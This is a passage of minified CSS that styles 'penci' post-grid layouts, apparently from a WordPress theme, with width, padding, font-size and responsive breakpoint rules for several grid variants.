.penci-block_content{margin-left:-20px;margin-right:-20px}.penci_dis_padding_bw .penci-grid_2 .penci-block_content{margin-left:0;margin-right:0}.penci-grid_2 .penci-block-wrapper-item,.penci-grid_2 .penci-block_content__items{margin-top:4px;position:relative}.penci-grid_2 .penci-block-wrapper-item:first-child,.penci-grid_2 .penci-block_content__items:first-child{margin-top:0}.penci-grid_2 .penci_post_content{position:absolute;bottom:0;padding:20px 20px 15px;z-index:2}.penci-grid_2 .hentry{margin-bottom:0}.penci-grid_2 .grid2_first_item,.penci-grid_2 .grid2_items{margin-bottom:0}.penci-grid_2 .grid2_first_item{width:33.143%;height:624px;float:left;position:relative}.penci-grid_2 .grid2_items{width:66.572%;float:right}.penci-grid_2 .grid2_items .penci-post-item{width:50%;height:310px;position:relative;overflow:hidden;float:left}.penci-grid_2 .grid2_items .penci-post-item:first-child{width:100%;margin-bottom:4px;max-width:100%}.penci-grid_2 .grid2_items .penci-post-item:nth-child(2n){border-right:2px solid transparent}.penci-grid_2 .grid2_items .penci-post-item:last-child{float:right;border-left:2px solid transparent}.penci-grid_2 .penci__post-title{font-size:24px;font-size:2.4rem;font-weight:600;line-height:1.25;text-align:left;margin-top:5px;margin-bottom:0}.penci-grid_2 .penci__post-title a{color:#fff}.penci-grid_2 .penci__post-title+.penci_post-meta{margin-top:3px}.penci-grid_2 .penci_post-meta{font-size:12px;font-size:1.2rem;color:#fff}.penci-grid_2 .penci_post-meta a,.penci-grid_2 .penci_post-meta span{color:inherit}.penci-grid_2 .penci_post-meta i{margin-right:5px}.penci-grid_2 .penci_post-meta .entry-meta-item{margin-right:10px}.penci-grid_2 .penci_post-meta .entry-meta-item:last-child{margin-right:0}.penci-grid_2 .grid2_first_item,.penci-grid_2 .penci-post-item{position:relative;overflow:hidden}.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name{background-color:#3f51b5}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci-block-wrapper-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci-block-wrapper-item{position:relative}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items{width:100%;max-width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item{height:auto}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item{border-right:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci-wrapper-hasitems .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci-wrapper-hasitems .grid2_first_item{position:absolute;top:0;margin-bottom:4px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item{width:50%;height:auto}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child .penci-image-holder:before,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child{float:right;margin-bottom:4px;border-left:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:nth-child(2){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci__post-title{font-size:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .grid2_first_item,.widget-area .penci-grid_2 .grid2_first_item{width:50%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci_post_content,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_2 .penci_post_content{padding:0 10px 10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .grid2_items .penci-post-item,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .grid2_first_item,.widget-area .penci-grid_2 .grid2_items .penci-post-item,.widget-area .penci-grid_2 .grid2_first_item{width:50%;height:auto;border:0;margin-bottom:3px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item .penci-image-holder:before,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item .penci-image-holder:before,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .grid2_items .penci-post-item .penci-image-holder:before,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .grid2_first_item .penci-image-holder:before,.widget-area .penci-grid_2 .grid2_items .penci-post-item .penci-image-holder:before,.widget-area .penci-grid_2 .grid2_first_item .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .grid2_first_item,.widget-area .penci-grid_2 .grid2_first_item{position:absolute;top:0;margin-bottom:4px;height:auto;border-right:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .grid2_items,.widget-area .penci-grid_2 .grid2_items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item:first-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item:first-child,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .grid2_items .penci-post-item:first-child,.widget-area .penci-grid_2 .grid2_items .penci-post-item:first-child{float:right;margin-bottom:4px;border-left:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item:nth-child(2),.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .grid2_items .penci-post-item:nth-child(2),.widget-area .penci-grid_2 .grid2_items .penci-post-item:nth-child(2){clear:both;border-right:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item:last-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item:last-child,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .grid2_items .penci-post-item:last-child,.widget-area .penci-grid_2 .grid2_items .penci-post-item:last-child{float:right;border-left:2px solid transparent;margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci-piechart,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .penci-piechart,.widget-area .penci-grid_2 .penci-piechart{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci__post-title,.widget-area .penci-grid_2 .penci__post-title{font-size:14px;text-align:center}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci_post-meta,.widget-area .penci-grid_2 .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci__post-title{font-size:20px}.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .grid2_first_item,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .grid2_first_item{height:424px}.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .penci__post-title{font-size:18px}.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .grid2_items .penci-post-item{height:210px}.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .grid2_items .penci-post-item:first-child .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .grid2_items .penci-post-item:first-child .penci__post-title{font-size:20px}@media screen and (max-width:1200px) and (min-width:961px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci-wrapper-hasitems .grid2_first_item{position:relative;top:0;margin-bottom:4px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items{width:100%;max-width:100%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item{width:100%;height:auto;border:0;margin-bottom:3px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child{border:0;width:100%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:last-child{margin-bottom:0}.penci-grid_2 .penci_post_content{padding:0 15px 10px}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .penci__post-title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .penci__post-title a{font-size:16px;line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .grid2_items .penci-post-item:first-child .penci__post-title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .grid2_items .penci-post-item:first-child .penci__post-title a{font-size:20px}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .grid2_first_item,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .grid2_first_item{height:424px}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .grid2_items .penci-post-item{height:210px}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .penci-piechart{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .penci_post_content{padding:10px 15px}.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .grid2_items .penci-post-item:first-child .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .grid2_items .penci-post-item:first-child .penci__post-title{font-size:18px}}@media screen and (max-width:960px){.penci-grid_2 .grid2_first_item{height:424px}.penci-grid_2 .penci__post-title{font-size:18px}.penci-grid_2 .grid2_items .penci-post-item{height:210px}}@media screen and (max-width:768px){.penci-grid_2 .penci-block-wrapper-item{position:relative}.penci-grid_2 .icon-post-format,.penci-grid_2 .penci_post-meta{display:none}.penci-grid_2 .penci_post_content{padding:0 15px 10px;width:100%}.penci-grid_2 .grid2_items{width:100%;max-width:100%}.penci-grid_2 .grid2_items .penci-post-item{height:auto}.penci-grid_2 .grid2_first_item{border-right:2px solid transparent}.penci-grid_2 .penci-wrapper-hasitems .grid2_first_item{position:absolute;top:0;margin-bottom:4px;height:auto}.penci-grid_2 .grid2_items .penci-post-item:first-child,.penci-grid_2 .grid2_first_item{width:50%;height:auto}.penci-grid_2 .grid2_items .penci-post-item:first-child .penci-image-holder:before,.penci-grid_2 .grid2_first_item .penci-image-holder:before{padding-top:66.6667%}.penci-grid_2 .grid2_items .penci-post-item:first-child{float:right;margin-bottom:4px;border-left:2px solid transparent}.penci-grid_2 .grid2_items .penci-post-item:nth-child(2){clear:both}.penci-grid_2 .penci__post-title{font-size:16px;text-align:center}.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .grid2_first_item,.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .grid2_first_item,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .grid2_items .penci-post-item{height:auto}}@media screen and (max-width:480px){.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci_post_content,.widget-area .penci-grid_2 .penci_post_content,.penci-grid_2 .penci_post_content{padding:0 5px 5px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci-cat-name,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci-cat-name,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci-cat-name,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci-cat-name,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci_post-meta,.widget-area .penci-grid_2 .penci-piechart,.widget-area .penci-grid_2 .penci-cat-name,.widget-area .penci-grid_2 .penci_post-meta,.penci-grid_2 .penci-piechart,.penci-grid_2 .penci-cat-name,.penci-grid_2 .penci_post-meta{display:none!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci__post-title,.widget-area .penci-grid_2 .penci__post-title,.penci-grid_2 .penci__post-title{font-size:13px;text-align:center}}.penci-grid_3.style-title-grid{padding-left:0;padding-right:0}.penci-grid_3 .penci-block_content{box-sizing:border-box;margin-bottom:20px}.penci-grid_3 .penci-block_content__items{margin-top:2px}.penci-grid_3 .penci-block_content__items:first-child{margin-top:0}.penci-grid_3 .penci-grid-3-items{margin-top:4px;display:flex;flex-wrap:wrap}.penci-grid_3 .penci-grid-3-items:first-child{margin-top:0}.penci-grid_3 .penci-post-item{float:left;display:inline-block;width:100%;position:relative;margin-bottom:0}.penci-grid_3 .penci-post-item:hover:after{opacity:1}.penci-grid_3 .penci-post-item:hover .penci-cat-name{background-color:#3f51b5}.penci-grid_3 .penci-post-item-1{width:66.81%;border-right:3px solid transparent}.penci-grid_3 .penci-post-item-1 .penci-image-holder:before{padding-top:67.6667%}.penci-grid_3 .penci-post-item-1 .penci__post-title{font-size:20px;font-size:2rem;line-height:1.1}.penci-grid_3 .penci-grid-3-item{width:33.19%;float:right}.penci-grid_3 .penci-grid-3-item .penci-post-item{height:50%;display:block}.penci-grid_3 .penci-grid-3-item .penci_post_content{bottom:10px;left:15px;padding-right:15px;width:calc(100% - 15px)}.penci-grid_3 .penci-post-item-2{border-bottom:1.5px solid transparent}.penci-grid_3 .penci-post-item-3{border-top:1.5px solid transparent}.penci-grid_3 .penci_post_content{position:absolute;bottom:15px;left:20px;padding-right:20px;z-index:5;transition:opacity .4s;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;transition-delay:.3s;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;width:calc(100% - 20px)}.penci-grid_3 .penci_post_content a{color:#fff}.penci-grid_3 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.29;margin-top:0;margin-bottom:0}.penci-grid_3 .penci_post-meta{margin-top:5px;font-size:12px;font-size:1.2rem;color:#fff}.penci-grid_3 .penci_post-meta a,.penci-grid_3 .penci_post-meta i{color:inherit}.penci-grid_3 .penci_post-meta i{margin-right:5px}.penci-grid_3 .penci_post-meta .entry-meta-item{margin-right:10px}.penci-grid_3 .penci_post-meta .entry-meta-item:last-child{margin-right:0}.penci-grid_3 .penci__post-title,.penci-grid_3 .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-grid_3.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-grid_3.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:134%}@media screen and (min-width:768px){.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci-grid-3-items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci-grid-3-items,.wpb_wrapper>.penci-grid_3.penci-vc-column-1 .penci-grid-3-items,.widget-area .penci-grid_3 .penci-grid-3-items{display:block}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci-block_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci-block_content,.wpb_wrapper>.penci-grid_3.penci-vc-column-1 .penci-block_content,.widget-area .penci-grid_3 .penci-block_content{margin-left:0;margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci_post_content,.wpb_wrapper>.penci-grid_3.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_3 .penci_post_content{bottom:10px;left:15px;padding-right:15px;width:calc(100% - 15px)}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci-post-item,.wpb_wrapper>.penci-grid_3.penci-vc-column-1 .penci-post-item,.widget-area .penci-grid_3 .penci-post-item{width:100%;margin-bottom:2px;border:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci-post-item:last-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci-post-item:last-child,.wpb_wrapper>.penci-grid_3.penci-vc-column-1 .penci-post-item:last-child,.widget-area .penci-grid_3 .penci-post-item:last-child{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci-grid-3-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci-grid-3-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci-post-item-1,.wpb_wrapper>.penci-grid_3.penci-vc-column-1 .penci-grid-3-item,.wpb_wrapper>.penci-grid_3.penci-vc-column-1 .penci-post-item-1,.widget-area .penci-grid_3 .penci-grid-3-item,.widget-area .penci-grid_3 .penci-post-item-1{width:100%;border-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci__post-title,.wpb_wrapper>.penci-grid_3.penci-vc-column-1 .penci__post-title,.widget-area .penci-grid_3 .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item-1 .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .icon-post-format,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci__post-title{font-size:13px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci_post_content{left:0;width:100%;bottom:10px;padding-left:10px;padding-right:10px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci__post-title{font-size:14px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci_post_content{left:0;width:100%;bottom:10px;padding-left:10px;padding-right:10px}}@media screen and (max-width:1200px) and (min-width:992px){.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-items,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-items{display:block}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-block_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-block_content{margin-left:0;margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item{width:100%;margin-bottom:2px;border:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item:last-child,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item:last-child{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item-1{width:100%;border-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci__post-title{font-size:18px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci_post-meta{display:block}}@media screen and (max-width:768px){.penci-grid_3 .penci-grid-3-items{display:block}.penci-grid_3 .penci-block_content{margin-left:0;margin-right:0}.penci-grid_3 .penci-grid-3-item .penci_post_content{bottom:10px;left:15px;padding-right:15px;width:calc(100% - 15px)}.penci-grid_3 .penci-post-item{width:100%}.penci-grid_3 .penci-grid-3-item,.penci-grid_3 .penci-post-item-1{width:100%;border-right:0}.penci-grid_3 .penci-post-item-1 .penci-image-holder:before{padding-top:50%}.penci-grid_3 .penci-grid-3-item .penci-post-item{width:50%;border-top:3px solid transparent}.penci-grid_3 .penci-grid-3-item .penci-post-item-2{border-right:1.5px solid transparent}.penci-grid_3 .penci-grid-3-item .penci-post-item-3{border-left:1.5px solid transparent}.penci-grid_3 .penci__post-title{font-size:16px!important}.penci-grid_3 .penci-post-item-1 .penci__post-title{font-size:20px!important}.penci-grid_3 .penci_post-meta,.penci-grid_3 .icon-post-format,.penci-grid_3 .penci-post-cat,.penci-grid_3 .penci-piechart{display:none}}@media screen and (max-width:480px){.penci-grid_3 .penci__post-title,.penci-grid_3 .penci-post-item-1 .penci__post-title{font-size:14px!important;text-align:center}.penci-grid_3 .penci-grid-3-item .penci_post_content{bottom:5px;left:5px;padding-right:5px;width:calc(100% - 5px)}}.penci-grid_4 .penci-block-wrapper-item,.penci-grid_4 .penci-block_content__items{margin-top:4px}.penci-grid_4 .penci-block-wrapper-item:first-child,.penci-grid_4 .penci-block_content__items:first-child{margin-top:0}.penci-grid_4.penci-block-pagination .penci-block_content{margin-bottom:0}.penci-grid_4 .penci-block_content{margin-left:-20px;margin-right:-20px}.penci_dis_padding_bw .penci-grid_4 .penci-block_content{margin-left:0;margin-right:0}.penci-grid_4 .penci_post_content{position:absolute;bottom:0}.penci-grid_4 .grid4_items,.penci-grid_4 .penci-post-item-1{width:100%;float:left}.penci-grid_4 .penci_post_content{position:absolute;bottom:0;left:0;right:0;z-index:1;padding:10px 19px 16px}.penci-grid_4 .penci_post_content a{color:#fff}.penci-grid_4 .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.25;margin-top:0;margin-bottom:0}.penci-grid_4 .penci_post_content .penci__post-title,.penci-grid_4 .penci_post_content .penci_post-meta{position:relative;z-index:2}.penci-grid_4 .penci_post_content .penci_post-meta{color:#fff}.penci-grid_4 .penci_post-meta{margin-top:5px}.penci-grid_4 .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-grid_4 .penci_post-meta .entry-meta-item:first-child{padding-left:1px}.penci-grid_4 .grid4_items .penci_post_content{padding:0 15px 10px}.penci-grid_4 .grid4_items .penci-post-item{width:50%;float:left;margin-bottom:0}.penci-grid_4 .grid4_items .penci-post-item:nth-child(2n){padding-left:2px}.penci-grid_4 .grid4_items .penci-post-item:nth-child(2n+1){padding-right:2px}.penci-grid_4 .grid4_items .penci-post-item:nth-child(1),.penci-grid_4 .grid4_items .penci-post-item:nth-child(2){margin-bottom:4px}.penci-grid_4 .grid4_items .penci-post-item:hover .penci-image-holder:after{opacity:.85}.penci-grid_4 .grid4_items .penci-image-holder:after{background:linear-gradient(to bottom,transparent 50%,black 100%);opacity:.65}.penci-grid_4 .penci-post-item-1{padding-left:0;padding-right:4px;margin-bottom:0}.penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:24px;font-size:2.4rem;margin-bottom:0}.penci-grid_4 .penci-post-item-1 .penci_post-meta{padding-top:3px}.penci-grid_4 .penci-post-item-1 .penci-image-holder:before{padding-top:67.242%}.penci-grid_4 .penci-post-item-1 .penci-image-holder:after{opacity:.6;transition:all .3s;background:linear-gradient(to bottom,transparent 60%,black 100%)}.penci-grid_4 .penci-post-item-1:hover .penci-image-holder:after{opacity:.75}.penci-grid_4.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before{padding-top:100.6%}.penci-grid_4.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:135%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .grid4_items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .grid4_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci-post-item-1,.wpb_wrapper>.penci-grid_4.penci-vc-column-1 .grid4_items,.wpb_wrapper>.penci-grid_4.penci-vc-column-1 .penci-post-item-1,.widget-area .penci-grid_4 .grid4_items,.widget-area .penci-grid_4 .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci-post-item-1,.wpb_wrapper>.penci-grid_4.penci-vc-column-1 .penci-post-item-1,.widget-area .penci-grid_4 .penci-post-item-1{margin-bottom:4px;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci-piechart,.penci-container-width-1080 